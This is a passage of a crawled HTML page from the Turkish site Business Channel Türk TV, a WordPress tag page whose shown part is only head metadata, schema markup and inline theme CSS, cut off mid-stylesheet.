

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://businesschannel.com.tr/tag/jimnastikci-ve-girisimci/
body_size: 21251
content:
<!doctype html><html lang="tr" class="light-mode" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel='preload' as='style' href='https://businesschannel.com.tr/wp-content/themes/kanews/assets/css/theme.min.css' /><link rel='preload' as='font' href='https://businesschannel.com.tr/wp-content/themes/kanews/assets/fonts/icomoon.woff' type='font/woff' crossorigin='anonymous' /><title>jimnastikçi ve girişimci İçerikleri Business Channel Türk TV</title><meta name="robots" content="follow, noindex"/><meta property="og:locale" content="tr_TR" /><meta property="og:type" content="article" /><meta property="og:title" content="jimnastikçi ve girişimci İçerikleri Business Channel Türk TV" /><meta property="og:url" content="https://businesschannel.com.tr/tag/jimnastikci-ve-girisimci/" /><meta property="og:site_name" content="Business Channel Türk TV" /><meta property="article:publisher" content="https://facebook.com/businesschannelturk" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="jimnastikçi ve girişimci İçerikleri Business Channel Türk TV" /><meta name="twitter:label1" content="Yazılar" /><meta name="twitter:data1" content="1" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"TelevisionStation","@id":"https://businesschannel.com.tr/#organization","name":"Business Channel T\u00fcrk TV","url":"https://businesschannel.com.tr","sameAs":["https://facebook.com/businesschannelturk"],"logo":{"@type":"ImageObject","@id":"https://businesschannel.com.tr/#logo","url":"https://businesschannel.com.tr/wp-content/uploads/2024/11/busss.png","contentUrl":"https://businesschannel.com.tr/wp-content/uploads/2024/11/busss.png","caption":"Business Channel T\u00fcrk TV","inLanguage":"tr","width":"177","height":"69"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://businesschannel.com.tr/#logo"}},{"@type":"WebSite","@id":"https://businesschannel.com.tr/#website","url":"https://businesschannel.com.tr","name":"Business Channel T\u00fcrk TV","alternateName":"Business Channel TV","publisher":{"@id":"https://businesschannel.com.tr/#organization"},"inLanguage":"tr"},{"@type":"CollectionPage","@id":"https://businesschannel.com.tr/tag/jimnastikci-ve-girisimci/#webpage","url":"https://businesschannel.com.tr/tag/jimnastikci-ve-girisimci/","name":"jimnastik\u00e7i ve giri\u015fimci \u0130\u00e7erikleri Business Channel T\u00fcrk TV","isPartOf":{"@id":"https://businesschannel.com.tr/#website"},"inLanguage":"tr"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//s.gravatar.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//fonts.gstatic.com' /><link rel='dns-prefetch' href='//cdnjs.cloudflare.com' /><link rel='dns-prefetch' href='//www.google-analytics.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title="Business Channel Türk TV &raquo; akışı" href="https://businesschannel.com.tr/feed/" /><link rel="alternate" type="application/rss+xml" title="Business Channel Türk TV &raquo; yorum akışı" href="https://businesschannel.com.tr/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Business Channel Türk TV &raquo; jimnastikçi ve girişimci etiket akışı" href="https://businesschannel.com.tr/tag/jimnastikci-ve-girisimci/feed/" /><meta property="og:site_name" content="Business Channel Türk TV" /><meta property="og:type" content="website" /><meta property="og:url" content="https://businesschannel.com.tr/" /><meta property="og:title" content="Business Channel Türk TV - Business Channel Türk TV" /><meta property="twitter:title" content="Business Channel Türk TV - Business Channel Türk TV" /><meta property="og:description" content="Türkiye&#039;nin İlk ve Tek İş Kanalı" /><meta property="twitter:description" content="Türkiye&#039;nin İlk ve Tek İş Kanalı" /><meta name="description" content="Türkiye&#039;nin İlk ve Tek İş Kanalı" />
<style id="litespeed-ccss">:root{--kan-block-shadow:0 0px 5px 0 rgba(50, 53, 61, 0.1);--kan-block-radius:5px;--kan-theme-color:#d7050f;--kan-border-color:rgba(91, 97, 110, 0.2);--kan-border-color2:#b9b9b9;--kan-border-color3:#b9b9b9;--kan-font-family:"Inter",sans-serif;--kan-placeholder-bg:#f8f9fa;--kan-bg-white-color:#fff}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1200px}}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0;padding:0!important}.no-gutter{padding:0!important}.col,.col-12,.col-auto,.col-lg,.col-lg-3,.col-lg-9,.col-lg-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}@media (min-width:992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-lg-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-lg-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.justify-content-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.align-items-center{-ms-flex-align:center!important;align-items:center!important}[class*=" icon-"],[class^=icon-]{font-family:icomoon!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-3x{font-size:1.7rem}.icon-add:before{content:""}.icon-close:before{content:""}.icon-menu:before{content:""}.icon-home:before{content:""}.icon-search:before{content:""}.icon-caret:before{content:""}.icon-comment:before{content:""}.icon-twitter:before{content:""}.icon-facebook:before{content:""}.icon-whatsapp:before{content:""}.circle-animation{position:relative}.circle-animation svg{fill:none;position:absolute;left:-6px;top:-6px;right:-6px;bottom:-6px;stroke:var(--kan-theme-color);stroke-linecap:round;stroke-width:3;stroke-dasharray:1;stroke-dashoffset:0}[aria-label][role~=tooltip]{position:relative}[aria-label][role~=tooltip]::after,[aria-label][role~=tooltip]::before{transform:translate3d(0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;will-change:transform;opacity:0;position:absolute;box-sizing:border-box;z-index:10;transform-origin:top}[aria-label][role~=tooltip]::before{background-size:100%auto!important;content:""}[aria-label][role~=tooltip]::after{background:#111;border-radius:4px;color:#fff;line-height:initial;content:attr(aria-label);font-size:var(--microtip-font-size,13px);font-weight:var(--microtip-font-weight,normal);text-transform:var(--microtip-text-transform,none);padding:.5em 1em;white-space:nowrap;box-sizing:content-box}[role~=tooltip][data-microtip-position|=top]::before{background:url(data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20width%3D%2236px%22%20height%3D%2212px%22%3E%3Cpath%20fill%3D%22rgba%2817,%2017,%2017,%200.9%29%22%20transform%3D%22rotate%280%29%22%20d%3D%22M2.658,0.000%20C-13.615,0.000%2050.938,0.000%2034.662,0.000%20C28.662,0.000%2023.035,12.002%2018.660,12.002%20C14.285,12.002%208.594,0.000%202.658,0.000%20Z%22/%3E%3C/svg%3E)no-repeat;height:6px;width:18px;margin-bottom:5px;transform:translate3d(-50%,0,0);bottom:100%;left:50%}[role~=tooltip][data-microtip-position|=top]::after{margin-bottom:11px;transform:translate3d(-50%,0,0);bottom:100%;left:50%}.kanews-scroll::-webkit-scrollbar-track{background:0 0}.kanews-scroll::-webkit-scrollbar-thumb{background-color:rgb(0 0 0/.2)}*,::after,::before{box-sizing:border-box}html{-webkit-text-size-adjust:100%;-ms-touch-action:manipulation;touch-action:manipulation;margin:0}article,header,main,nav{display:block}body{font-family:var(--kan-font-family);font-size:16px;color:#191c20;text-align:left;margin:0;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}:focus{outline:0!important}p{margin-top:0;color:#161616;line-height:1.35;margin-bottom:15px}ol,ul{margin-top:0;margin-bottom:0}ul ul{margin-bottom:0}a{color:#161616;text-decoration:none;background-color:#fff0}img{vertical-align:middle;border-style:none;max-width:100%;height:auto}svg{overflow:hidden;vertical-align:middle}label{display:inline-block;margin-bottom:15px}button{border-radius:0}button,input,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit;background:0 0;border:0;color:#161616}button,input,textarea{overflow:visible;font-family:var(--kan-font-family)}textarea{vertical-align:top;overflow:auto;resize:vertical}button{text-transform:none}[type=button],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}[hidden]{display:none!important}ol,ul{padding:0}ol li,ul li{list-style:none}h1,h4,h6{margin-top:0;color:#191c20;--source-margin-bottom:15px;margin-bottom:15px;font-weight:700}h1{font-size:32px}h4{font-size:16px}h6{font-size:12px}.d-flex{display:flex}.mb-1{margin-bottom:1em!important}@media (min-width:992px){.hidden-desktop{display:none!important}}@media (max-width:992px){.hidden-mobile{display:none!important}}.site-currencies-item.site-currencies-down-item i{transform:rotate(180deg);display:inline-block}.kanews-scroll::-webkit-scrollbar{background-color:#fff;width:12px}.kanews-scroll::-webkit-scrollbar-track{background-color:#fff}.kanews-scroll::-webkit-scrollbar-thumb{background-color:#c1c1c1;border-radius:25px;border:4px solid #fff}.kanews-scroll::-webkit-scrollbar-button{display:none}.kanews-scroll{max-height:860px;scrollbar-width:thin;scrollbar-color:rgb(0 0 0/.2) #fff0;overflow-y:scroll!important}.kanews-label{font-size:12px!important;line-height:35px;height:35px;display:inline-block;text-decoration:none!important;text-transform:uppercase;padding:0 16px;border-radius:var(--kan-block-radius);border:1px var(--kan-border-color2) solid}.kanews-label-sm{padding:0 12.5px;height:30px;line-height:30px}.kanews-label-bg{color:#fff}#kanews-loader{display:inline-block;position:relative;overflow:hidden;top:7px}.kanews-popup{position:fixed;top:0;left:-9999px;right:0;margin:0!important;bottom:0;background:rgb(51 51 51/.95);visibility:hidden;opacity:0;z-index:99999;display:flex;align-items:center;justify-content:center}.kanews-popup-close{position:absolute;left:0;right:0;bottom:0;top:0;z-index:1}.kanews-popup-close-btn{position:absolute;top:15px;right:15px;background:#f7f7fc;width:40px;height:40px;border-radius:100%;line-height:41px;text-align:center}.kanews-popup-content{position:relative;background:#fff;max-width:725px;width:100%;margin:15px;padding:45px;border-radius:16px;transform:translateY(50px);z-index:2}.kanews-popup-title{font-size:28px;font-weight:600}.kanews-popup-subtitle{font-size:16px;font-weight:600}.kanews-popup-share{margin:0-10px 20px;flex-wrap:wrap}.kanews-popup-share>li{margin:10px;flex-grow:1;flex-basis:calc(20% - 10px)}.kanews-popup-share>li>a{text-align:center;display:block;border-radius:var(--kan-block-radius);height:50px;line-height:50px;color:#fff}.kanews-copy-link{position:relative}.kanews-copy-link input{border:1px solid var(--kan-border-color);border-radius:var(--kan-block-radius);width:100%;padding:20px 160px 20px 20px;text-overflow:ellipsis}.kanews-copy-link button{position:absolute!important;right:12px;top:12px}.progress-wrap{position:fixed;right:15px;bottom:1.5rem;width:3rem;line-height:3rem;height:3rem;background:var(--kan-theme-color);display:block;border-radius:100%;box-shadow:inset 0 0 0 .1rem rgb(128 130 134/.25);z-index:1040;opacity:0;visibility:hidden;transform:translateY(.75rem)}.progress-wrap::after{position:absolute;font-family:icomoon!important;content:"";text-align:center;font-size:27px;color:#fff;left:0;top:0;right:0;display:block;z-index:1}.progress-wrap svg.progress-circle path{stroke:#fff;stroke-width:5;box-sizing:border-box}.progress-wrap svg path{fill:none}.progress-circle{width:100%;height:100%;padding:2px;position:absolute;left:0;right:0;bottom:0;top:0;overflow:initial}.kanews-lazy{opacity:0}a:where(:not(.wp-element-button)){color:inherit;text-decoration:none}.site-head{position:relative;z-index:2}.site-head>:last-child{box-shadow:10px 1px 2px 0 rgb(0 0 0/.1)}.site-header{color:#fff;z-index:10;position:relative}@media (max-width:992px){.site-header{height:64px}.site-header .site-header-wrapper{position:absolute;left:0;right:0;top:0}}.site-header button{padding:0;width:40px;border-radius:var(--kan-block-radius);color:#fff;height:40px}.site-header .site-header-top{height:80px;position:relative}.site-header .site-header-top .site-row{height:80px}.site-header .site-header-top .col-auto.hidden-mobile{padding:0}.site-header .site-header-top .site-header-logo{max-height:80px}.site-header .site-header-top .site-header-logo a{background:0 0!important}@media (max-width:321px){.site-header .site-header-top .site-header-logo{max-width:125px}}@media (max-width:768px){.site-header .site-header-top,.site-header .site-header-top .site-row{height:64px}.site-header .site-header-top .col-auto:first-child{padding-right:0}.site-header .site-header-top .col-auto:last-child{padding-left:0}}.site-header .site-header-top .site-header-top-center #kanews-loader{position:absolute;right:75px;top:13px}.site-header .site-header-top .site-header-top-center .site-header-search-form{display:flex;align-items:center;margin:0 auto;position:relative}.site-header .site-header-top .site-header-top-center .site-header-search-form input{background:rgb(255 255 255/.2);color:#fff;height:40px;border-radius:var(--kan-block-radius);font-size:14px;text-overflow:ellipsis;padding:0 15px 0 3em}.site-header .site-header-top .site-header-top-center .site-header-search-form i{position:absolute;left:10px;font-size:22px}.site-header .site-header-top .site-header-top-center .site-header-search-form button{position:absolute;top:0;right:0;font-size:14px;color:#0e1014;width:auto;background:#fff;display:none;height:auto;bottom:0;text-transform:uppercase;padding:0 15px;font-weight:600;border-radius:0 4px 4px 0}@media (max-width:1200px){.site-header .site-header-top .site-header-top-center{display:none}}.site-header .site-header-top .site-header-top-right{display:flex;align-items:center;justify-content:flex-end}@media (max-width:768px){.site-header-top .col-auto{position:unset!important}}.site-subheader{height:40px;z-index:1;font-size:14px;position:relative}@media (min-width:992px){.site-subheader+.site-header-top{border-top:1px solid rgb(255 255 255/.15)}}.site-subheader .site-row{height:40px}.site-subheader .site-subheader-left,.site-subheader .site-subheader-right{position:relative;gap:8px}.site-subheader .site-currencies{text-transform:uppercase;margin:0-2.5px;font-size:13px}.site-subheader .site-currencies .site-currencies-item{margin:0 2.5px;display:flex;position:relative}.site-subheader .site-currencies .site-currencies-item>*{margin:0 2.5px;position:relative;z-index:2}.site-subheader .site-currencies .site-currencies-item>:last-child{margin:0}.site-subheader .site-subheader-menu a{color:#fff;margin-left:15px}.site-subheader .kanews-city-weather-wrapper{display:flex;align-items:center}.site-mobil-menu-btn{margin-right:8px}.header-line .site-navbar:before{content:"";display:block;height:3px;width:100%;position:absolute;left:0;top:0;right:0;z-index:999;background:linear-gradient(90deg,#42b1ca 10.21%,#ffc107 23.26%,#fff 51.47%,#8bc34a 79.67%,#03a9f4 91.04%)}.kanews-mega-menu{position:unset!important}.kanews-mega-menu::after{content:none!important}.site-subheader .site-currencies-change>div:not(:first-child){display:none}.site-navbar{background:#fff;height:55px;position:relative;z-index:3;box-shadow:1px 0 5px rgb(0 0 0/.1)}.site-navbar-wrapper{background:#fff}.site-navbar .navbar-row{display:flex;height:55px;align-items:stretch}.site-navbar .site-navbar-nav{width:100%;display:flex;align-items:center;position:relative}.site-navbar .site-navbar-nav>li{flex:none;height:55px;font-weight:500}.site-navbar .site-navbar-nav>li>a{font-weight:700;letter-spacing:-.25px;display:flex;align-items:center}.site-navbar .site-navbar-nav>li>a>i{font-size:18px;margin-right:10px;vertical-align:middle}.site-navbar .site-navbar-nav>li.home-btn>a>i{margin-right:0;vertical-align:initial}.site-navbar .site-navbar-nav>li.home-btn{padding:10px;margin-right:20px!important;text-align:center}.site-navbar .site-navbar-nav>li.home-btn a{justify-content:center;padding:0}.site-navbar .site-navbar-nav>li.home-btn .icon-home:before{font-size:20px!important}.site-navbar .site-navbar-nav>li:after{content:"";position:absolute;left:0;right:0;opacity:0;z-index:1;visibility:hidden;bottom:-1px}.site-navbar .site-navbar-nav>li:last-child{margin:0}.site-navbar .site-navbar-nav>li.current-menu-item:after{height:2px;opacity:1;visibility:visible}.site-navbar .site-navbar-nav li{position:relative}@media (min-width:1200px){.site-navbar .site-navbar-nav li.kanews-mega-menu>a:after,.site-navbar .site-navbar-nav li.menu-item-has-children>a:after{content:"";width:14px;height:14px;font-size:12px;font-family:Icomoon;margin-left:1px;transform:rotate(180deg);display:inline-block;vertical-align:2px}}.site-navbar .site-navbar-nav li .sub-menu{position:absolute;top:100%;right:auto;bottom:auto;left:-9999px;z-index:101;min-width:230px;padding:15px 0;list-style:none;text-align:left;background-color:#fff;box-shadow:0 2px 5px rgb(0 0 0/.1);border-top:2px solid;transform:translateY(-20px)}.site-navbar .site-navbar-nav li .sub-menu li a{padding:8px 25px;font-weight:400;display:block}.site-navbar .site-navbar-nav li>a{height:100%;padding:16px 8px;font-size:16px;z-index:2;position:relative}.site-head .site-navbar:last-child .site-navbar-nav>li.current-menu-item:after{bottom:0}.site-wrapper{width:100%;background:#f2f2f3;overflow:hidden;position:relative}.site-main{margin:20px 0;position:relative;width:100%;z-index:1}@media (max-width:992px){.site-main{margin:15px 0}}.site-main-wrapper{width:100%;position:relative}.site-main-inner{position:relative;width:100%;flex:1}.kanews-waether-cities{background:#fff;position:absolute;border-radius:var(--kan-block-radius);left:0;top:100%;box-shadow:1px 0 10px rgb(0 0 0/.2);transform-origin:top right;visibility:hidden;opacity:0;z-index:10;width:155px;padding:5px 0;transform:translateY(7px);height:200px}.kanews-waether-cities input{border:1px solid var(--kan-border-color);border-radius:var(--kan-block-radius);margin:5px 15px;padding:5px;display:inline-block;max-width:110px;background:#fff;position:sticky;top:0}.kanews-waether-cities>.kanews-weather-city{color:#161616;padding:10px 15px;display:block;width:100%;border-bottom:1px solid var(--kan-border-color)}.page-load-status{display:none;padding-top:15px;margin-top:15px;border-top:1px solid var(--kan-border-color);text-align:center}.site-main-wrapper+.page-load-status{padding:0;border:0;margin:0 auto}@media (max-width:768px){.kanews-banner .adsbygoogle{min-height:300px}}.kanews-banner{text-align:center;position:relative;z-index:1;margin:15px 0}.kanews-banner ins{max-width:100%}.kanews-banner-header-above{margin:15px 0}@media (max-width:992px){.single-post .kanews-banner-header-above{margin-bottom:30px}}.bg-dark{background-color:#191c20!important}.bg-facebook{background-color:#0d6ce7!important}.bg-twitter{background-color:#005b94!important}.bg-whatsapp{background-color:#006625!important}.kanews-label-bg,.site-header-wrapper,.site-navbar .site-navbar-nav>li:after{background-color:var(--kan-theme-color)}.site-navbar .site-navbar-nav>li.current-menu-item>a{color:var(--kan-theme-color)}.kanews-label-bg,.site-navbar .site-navbar-nav li .sub-menu{border-color:var(--kan-theme-color)}@media (min-width:992px){.site-main-inner .col-12.col-lg-9.kanews-sticky{flex:0 0 70%;max-width:70%}.site-main-inner .col-12.col-lg-3.kanews-sticky{flex:0 0 30%;max-width:30%}}.kanews-article{-ms-word-wrap:break-word;word-wrap:break-word}.kanews-article:after{content:"";display:table;clear:both}.kanews-article-header{padding:0 0 1.5em}.kanews-article-thumbnail{position:relative;width:100%}.kanews-article-thumbnail img{width:100%;border-radius:var(--kan-block-radius)}@media (max-width:992px){.kanews-article-thumbnail img{border-radius:0}.kanews-article-action-right>.d-flex>*{margin-top:10px}.kanews-article-action-right .kanews-label{margin-left:0!important;margin-right:5px!important}}.kanews-article-meta{margin-top:15px;font-size:15px;border-top:1px solid var(--kan-border-color2);padding-top:1.5em}.kanews-article-meta .row{gap:10px}.kanews-article-meta .kanews-post-author-name{margin-bottom:5px;line-height:1.29}.kanews-article-meta .kanews-post-author-name a{text-underline-offset:4px;text-decoration:underline;font-weight:600;text-decoration-color:#6e6e6e}.kanews-article-meta .kanews-post-author{flex-shrink:0}.kanews-article-meta .kanews-post-author>.author-avatar{position:relative;float:left;background:#fff;padding:2px;border-radius:50%;top:0;margin-right:15px}.kanews-article-meta .kanews-post-author>.author-avatar svg{width:54px;height:54px}.kanews-article-meta .kanews-post-author>.author-avatar img{width:38px!important;height:38px!important;border-radius:50%;margin:0!important}.kanews-article-action-right .kanews-label{font-weight:600;display:inline-flex;align-items:center;justify-content:center;line-height:40px!important;height:40px!important}.kanews-article-action-right .d-flex{gap:8px}.kanews-article-title{font-size:38px;margin-bottom:10px;line-height:1.25;font-weight:700}@media (max-width:992px){.kanews-article-title{font-size:28px}}.kanews-section-box{padding:20px;border-radius:var(--kan-block-radius);background:#fff;box-shadow:var(--kan-block-shadow);margin-bottom:1.5rem}.kanews-section-box .kanews-article-header{padding:1.5rem}@media (max-width:992px){.kanews-section-box{border:0}.kanews-section-box .kanews-article-header{padding:15px}}@media (max-width:992px){.single-layout-box .kanews-section-box{border-radius:0}}.single-layout-box .kanews-section-box{padding:1.5rem;background:#fff;box-shadow:var(--kan-block-shadow)}.single-layout-box .kanews-article{padding:0}@media (max-width:992px){.single-layout-box .kanews-article .kanews-article-action-right .kanews-label{margin-left:0!important}.kgs2{padding:0}}.site-main-inner>.d-flex.flex-wrap{width:100%}@media (max-width:992px){.single-post .site-main{margin-top:0}.single-post .site-main .site-main-inner>.d-flex.flex-wrap{display:inline-block}}#comments p.form-submit{display:none}#comments #respond .form-submit{margin:0}.kanews-breadcrumb{font-size:14px;width:100%;display:flex;flex-wrap:wrap}@media (min-width:992px){.kanews-breadcrumb{margin-bottom:10px}}.kanews-breadcrumb>ol{display:flex;margin:0;padding:0;font-size:14px}.kanews-breadcrumb>ol>li{margin-right:10px;letter-spacing:0;list-style:none;display:flex;align-items:center;flex-wrap:nowrap;white-space:nowrap}.kanews-breadcrumb>ol>li:first-child span{display:none}.kanews-breadcrumb>ol>li:first-child a::before{content:"";font-family:icomoon!important;speak:never;font-style:normal;font-size:1.25rem;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:text-top;margin-right:5px}.kanews-breadcrumb>ol>li::after{content:"/";margin:0 0 0 10px;opacity:.5;display:inline-block}.kanews-breadcrumb>ol>li:last-child{opacity:.75;white-space:normal;display:block;display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:1}.kanews-breadcrumb>ol>li:last-child::after{content:none}.kanews-breadcrumb>ol>li .kanews-label{text-transform:capitalize;letter-spacing:0}@media (max-width:992px){.kanews-breadcrumb>ol{overflow-x:auto;overflow-y:hidden;padding-bottom:10px}}.kanews-breadcrumb .kanews-label-bg{border-top-right-radius:0!important;border-bottom-right-radius:0!important}.progress-circle{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:50%}.kanews-chat{position:fixed;bottom:75px;right:15px;z-index:9999;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif}.kanews-chat-button{width:48px;height:48px;border-radius:100%;background:var(--kan-theme-color);color:#fff;display:flex;align-items:center;justify-content:center;box-shadow:0 2px 6px rgb(0 0 0/.2)}.kanews-chat-button i{font-size:24px}.kanews-chat-window{position:fixed;bottom:90px;right:20px;width:320px;border:1px solid var(--kan-bg-white-color);height:400px;background:var(--kan-bg-white-color);border-radius:12px;box-shadow:0 2px 6px rgb(0 0 0/.1);display:none;flex-direction:column;overflow:hidden}@media (max-width:992px){.kanews-chat-window{top:0;right:0;bottom:0;width:100%;height:100%;left:0;border-radius:0;box-shadow:none}}.kanews-chat-header{padding:16px;background:var(--kan-theme-color);color:#fff;display:flex;align-items:center;justify-content:space-between}.kanews-chat-header .close-chat{opacity:.8}.kanews-chat-messages{flex:1;overflow-y:auto;padding:16px;display:flex;flex-direction:column;gap:8px}.kanews-chat-message{max-width:80%;padding:8px 12px;border-radius:16px;font-size:14px;line-height:1.4}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:root{--kan-block-shadow:0 0px 5px 0 rgba(50, 53, 61, 0.1);--kan-block-radius:5px;--kan-theme-color:#d7050f;--kan-border-color:rgba(91, 97, 110, 0.2);--kan-border-color2:#b9b9b9;--kan-border-color3:#b9b9b9;--kan-font-family:"Inter",sans-serif;--kan-placeholder-bg:#f8f9fa;--kan-bg-white-color:#fff}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media 